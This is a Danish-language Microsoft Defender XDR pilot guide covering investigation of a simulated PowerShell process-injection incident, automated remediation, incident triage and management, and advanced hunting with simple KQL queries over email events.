Hvis du udvider nogle af de mere interessante funktionsmåder, får du nyttige oplysninger, f.eks. procestræer.

Rul f.eks. ned, indtil du finder beskedhændelsen Mistænkelig procesinjektion observeret. Vælg den powershell.exe, der blev injiceret til notepad.exe proceshændelse under den, for at få vist hele procestræet for denne funktionsmåde under grafen Hændelsesenheder i sideruden. Brug søgelinjen til filtrering, hvis det er nødvendigt.



Gennemse brugeroplysningerne med Microsoft Defender for Cloud Apps

På hændelsessiden skal du vælge fanen Brugere for at få vist listen over brugere, der er involveret i angrebet. Tabellen indeholder yderligere oplysninger om hver bruger, herunder hver brugers score for undersøgelsesprioritet .

Vælg brugernavnet for at åbne brugerens profilside, hvor der kan foretages yderligere undersøgelser. Læs mere om undersøgelse af risikable brugere.

Automatiseret undersøgelse og afhjælpning

Bemærk!

Før vi gennemgår denne simulering, kan du se følgende video for at blive fortrolig med, hvad automatiseret selvhelbredelse er, hvor du finder den på portalen, og hvordan den kan hjælpe i dine sikkerhedshandlinger:





Gå tilbage til hændelsen på Microsoft Defender-portalen. Fanen Undersøgelser på siden Hændelse viser de automatiserede undersøgelser, der blev udløst af Microsoft Defender for Identity og Microsoft Defender for Endpoint. Skærmbilledet nedenfor viser kun den automatiserede undersøgelse, der udløses af Defender for Endpoint. Som standard afhjælper Defender for Endpoint automatisk de artefakter, der blev fundet i køen, hvilket kræver afhjælpning.

Vælg den besked, der udløste en undersøgelse, for at åbne siden Undersøgelsesoplysninger . Du får vist følgende oplysninger:

- En eller flere beskeder, der udløste den automatiserede undersøgelse.

- Påvirkede brugere og enheder. Hvis der findes indikatorer på flere enheder, vises disse ekstra enheder også.

- Liste over beviser. De objekter, der blev fundet og analyseret, f.eks. filer, processer, tjenester, drivere og netværksadresser. Disse enheder analyseres for mulige relationer til beskeden og klassificeres som godartede eller skadelige.

- Der blev fundet trusler. Kendte trusler, der findes under undersøgelsen.

Bemærk!

Den automatiserede undersøgelse kører muligvis stadig, afhængigt af timingen. Vent et par minutter, indtil processen er fuldført, før du indsamler og analyserer beviserne og gennemser resultaterne. Opdater siden Undersøgelsesoplysninger for at få de seneste resultater.

Under den automatiserede undersøgelse identificerede Microsoft Defender for Endpoint den notepad.exe proces, der blev indsprøjtet som en af de artefakter, der krævede afhjælpning. Defender for Endpoint stopper automatisk den mistænkelige procesinjektion som en del af den automatiserede afhjælpning.

Du kan se notepad.exe forsvinder fra listen over kørende processer på testenheden.

Løs hændelsen

Når undersøgelsen er fuldført og bekræftet for at blive afhjælpet, løser du hændelsen.

På siden Hændelse skal du vælge Administrer hændelse. Angiv status til Løs hændelse, og vælg Sand besked for klassificerings - og sikkerhedstest til bestemmelse.

Når hændelsen er løst, løses alle de tilknyttede beskeder på Microsoft Defender-portalen og de relaterede portaler.

Dette afslutter simuleringer af angreb til analyse af hændelser, automatiseret undersøgelse og løsning af hændelser.

Trin 2. Prioriter hændelser



Du kommer til hændelseskøen fra Hændelser & beskeder > Hændelser på hurtig start af Microsoft Defender-portalen. Her er et eksempel.

Afsnittet Seneste hændelser og beskeder viser en graf over antallet af modtagne beskeder og hændelser, der er oprettet inden for de seneste 24 timer.

Hvis du vil undersøge listen over hændelser og prioritere deres vigtighed for tildeling og undersøgelse, kan du:

Konfigurer kolonner, der kan tilpasses (vælg Vælg kolonner), for at give dig indblik i forskellige egenskaber for hændelsen eller de påvirkede objekter. Dette hjælper dig med at træffe en informeret beslutning om prioriteringen af hændelser til analyse.

Brug filtrering til at fokusere på et bestemt scenarie eller en bestemt trussel. Anvendelse af filtre på hændelseskøen kan hjælpe med at afgøre, hvilke hændelser der kræver øjeblikkelig opmærksomhed.



I standardhændelseskøen skal du vælge Filtre for at se ruden Filtre , hvorfra du kan angive et bestemt sæt hændelser. Her er et eksempel.

Du kan få mere at vide under Prioriter hændelser.



Trin 3. Administrer hændelser

Du kan administrere hændelser fra ruden Administrer hændelse for en hændelse. Her er et eksempel.

Du kan få vist denne rude via linket Administrer hændelse på:

- Ruden Egenskaber for en hændelse i hændelseskøen.

- Oversigtsside for en hændelse.

Her er de måder, du kan administrere dine hændelser på:

Rediger hændelsesnavnet

Skift det navn, der automatisk er tildelt, på baggrund af bedste praksis for dit sikkerhedsteam.

Tilføj hændelseskoder

Tilføj mærker, som dit sikkerhedsteam bruger til at klassificere hændelser, som senere kan filtreres.

Tildel hændelsen

Tildel det til et brugerkontonavn, som kan filtreres senere.

Løs en hændelse

Luk hændelsen, når den er blevet afhjælpet.

Angiv klassificering og bestemmelse

Klassificer og vælg trusselstypen, når du løser en hændelse.

Tilføj kommentarer

Brug kommentarer til status, noter eller andre oplysninger, der er baseret på bedste praksis for sikkerhedsteamet. Hele kommentarhistorikken er tilgængelig fra indstillingen Kommentarer og historik på detaljesiden for en hændelse.

Du kan få flere oplysninger under Administrer hændelser.





Trin 4. Undersøg automatiseret undersøgelse og svar med Løsningscenter

Afhængigt af hvordan automatiserede undersøgelses- og svarfunktioner er konfigureret for din organisation, udføres afhjælpningshandlinger automatisk eller kun efter godkendelse af dit team for sikkerhedshandlinger. Alle handlinger, uanset om de er ventende eller fuldført, er angivet i Løsningscenter, som viser ventende og fuldførte afhjælpningshandlinger for dine enheder, mail & samarbejdsindhold og identiteter på én placering.

Her er et eksempel.

I Løsningscenter kan du vælge ventende handlinger og derefter godkende eller afvise dem i pop op-ruden. Her er et eksempel.

Godkend (eller afvis) ventende handlinger så hurtigt som muligt, så dine automatiserede undersøgelser kan fortsætte og fuldføres rettidigt.

Du kan få flere oplysninger i Automatiseret undersøgelse og svar og Løsningscenter.

Trin 5. Brug avanceret jagt

Bemærk!

Før vi fører dig gennem den avancerede jagtsimulering, kan du se følgende video for at forstå avancerede jagtkoncepter, se, hvor du kan finde den på portalen, og vide, hvordan den kan hjælpe dig i dine sikkerhedsoperationer.

Hvis den valgfri filløse PowerShell-angrebssimulering var et rigtigt angreb, der allerede havde nået adgangsfasen for legitimationsoplysninger, kan du bruge avanceret jagt på ethvert tidspunkt i undersøgelsen til proaktivt at søge gennem hændelser og poster i netværket ved hjælp af det, du allerede ved fra de genererede beskeder og berørte enheder.

Baseret på oplysninger i SMB-beskeden (User and IP address reconnaissance) kan du f.eks. bruge tabellen IdentityDirectoryEvents til at finde alle optællingshændelser for SMB-sessionen eller finde flere registreringsaktiviteter i forskellige andre protokoller i Microsoft Defender for Identity data ved hjælp af tabellenIdentityQueryEvents.

Krav til jagtmiljøer

Der kræves en enkelt intern postkasse og enhed til denne simulering. Du skal også bruge en ekstern mailkonto for at sende testmeddelelsen.

Kontrollér, at din lejer har aktiveret Microsoft Defender XDR.

Identificer en destinationspostkasse, der skal bruges til at modtage mail.

Denne postkasse skal overvåges af Microsoft Defender for Office 365

Enheden fra krav 3 skal have adgang til denne postkasse

Konfigurer en testenhed:

a. Kontrollér, at du bruger Windows 10 version 1903 eller nyere version.

b. Slut testenheden til testdomænet.

c. Slå Microsoft Defender Antivirus til. Hvis du har problemer med at aktivere Microsoft Defender Antivirus, kan du se dette emne om fejlfinding.

Kør simuleringen

Fra en ekstern mailkonto skal du sende en mail til den postkasse, der er identificeret i trin 2 i afsnittet krav til jagtmiljøer. Medtag en vedhæftet fil, der tillades via alle eksisterende politikker for mailfilter. Denne fil behøver ikke at være skadelig eller eksekverbar. Foreslåede filtyper er .pdf, .exe (hvis det er tilladt) eller en Office-dokumenttype, f.eks. en Word-fil.

Åbn den sendte mail fra den enhed, der er konfigureret som defineret i trin 3 i afsnittet krav til jagtmiljøer. Åbn den vedhæftede fil, eller gem filen på enheden.



Gå på jagt

Vælg Jagt > Avanceret jagt i navigationsruden.

Opret en forespørgsel, der starter med at indsamle mailhændelser.

Vælg Ny forespørgsel>.

I grupperne Mail under Avanceret jagt skal du dobbeltklikke på EmailEvents. Du bør kunne se dette i forespørgselsvinduet.

EmailEventsRet tidsrammen for forespørgslen til de seneste 24 timer. Hvis vi antager, at den mail, du sendte, da du kørte simuleringen ovenfor, var inden for de seneste 24 timer, skal du ellers ændre tidsrammen efter behov.

Vælg Kør forespørgsel. Du kan have forskellige resultater, afhængigt af dit pilotmiljø.

Bemærk!

Se næste trin for at få oplysninger om filtreringsindstillinger for at begrænse dataretur.

Bemærk!

Avanceret jagt viser forespørgselsresultater som tabeldata. Du kan også vælge at få vist dataene i andre formattyper, f.eks. diagrammer.



Se på resultaterne, og se, om du kan identificere den mail, du har åbnet. Det kan tage op til to timer, før beskeden vises i avanceret jagt. Hvis du vil indsnævre resultaterne, kan du føje where-betingelsen til din forespørgsel for kun at søge efter mails, der har "yahoo.com" som deres SenderMailFromDomain. Her er et eksempel.

EmailEvents | where SenderMailFromDomain == "yahoo.com"Klik på de resulterende rækker fra forespørgslen, så du kan undersøge posten.



Nu, hvor du har bekræftet, at du kan se mailen, skal du tilføje et filter for de vedhæftede filer. Fokuser på alle mails med vedhæftede filer i miljøet. I forbindelse med denne simulering skal du fokusere på indgående mails, ikke dem, der sendes ud fra dit miljø. Fjern eventuelle filtre, du har tilføjet, for at finde meddelelsen, og tilføj "| where AttachmentCount > 0 and EmailDirection == "Inbound""

I følgende forespørgsel vises resultatet med en kortere liste end din første forespørgsel for alle mailhændelser:

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound"Derefter skal du inkludere oplysninger om den vedhæftede fil (f.eks. filnavn, hashes) i resultatsættet. Det gør du ved at joinforbinde tabellen EmailAttachmentInfo . De fælles felter, der skal bruges til at tilmelde sig, er i dette tilfælde NetworkMessageId og RecipientObjectId.

